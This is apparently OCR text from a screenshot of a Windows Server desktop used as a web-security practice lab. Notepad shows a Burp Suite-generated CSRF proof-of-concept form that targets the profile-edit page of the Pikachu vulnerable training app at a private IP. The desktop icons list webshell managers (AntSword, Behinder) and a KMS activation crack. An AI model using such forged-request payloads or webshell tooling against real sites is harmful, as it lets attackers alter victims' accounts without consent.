 这台电脑
AntSword....
- 快捷方式
网络
notepad+...
- 快捷方式
回收站
phpStudy....
- 快捷方式
控制面板
冰蝎.bat - 快
捷方式
ey.txt
Bandizip
Firefox
ASP快速搭建
HEU_KMS_...
shell连接工
具
ey.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://192.168.17.136/pikachu-master/vul/csrf/csrfget/csrf_get_edit.php">
      <input type="hidden" name="sex" value="xingbie" />
      <input type="hidden" name="phonenum" value="123456" />
      <input type="hidden" name="add" value="beijing" />
      <input type="hidden" name="email" value="vince&#64;pikachu&#46;com" />
      <input type="hidden" name="submit" value="submit" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
英
激活 Windows
转到"控制面板"中的"系统"以激活 Windows。
Windows Server 2012 R2 Standard
Build 9600
英
16:02
2022/12/13